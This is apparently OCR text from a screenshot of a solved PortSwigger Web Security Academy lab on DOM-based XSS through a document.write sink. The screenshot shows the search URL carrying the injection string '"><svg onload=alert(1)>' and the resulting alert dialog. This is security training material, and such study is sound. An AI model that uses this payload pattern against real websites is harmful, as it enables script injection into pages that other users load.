 DOM XSS in doc... *Untitled 1 - Mo... paypal 11:23 PM 89%
DOM XSS in document.write sink using source location.search - Mozilla Firefox
DOM XSS in docu DOM Source of Sele GitHub - payload Lab: Reflected XS Reflected XSS int New Tab
https://ac0c1f471e39b2ee809d781e00790059.web-security-academy.net/?search="><svg+onload%3Dalert(1)>
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Web Security
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog... Search
1
OK
< Back to Blog
Transferring data from ac0c1f471e39b2ee809d781e00790059.web-security-academy.net...